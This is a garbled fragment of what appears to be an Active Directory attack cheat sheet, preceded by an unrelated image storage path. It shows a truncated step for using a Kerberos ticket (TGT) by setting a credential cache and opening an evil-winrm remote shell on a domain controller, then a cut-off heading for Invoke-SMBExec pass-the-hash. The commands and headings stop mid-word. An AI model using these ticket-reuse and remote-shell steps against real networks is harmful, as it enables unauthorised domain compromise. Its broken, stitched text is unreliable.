
```

**Step 3:** Use the TGT:
```bash

export KRB5CCNAME=/tmp/
evil-winrm -i dc01.doma
```

***

### Invoke-SMBExec — Re
Hash
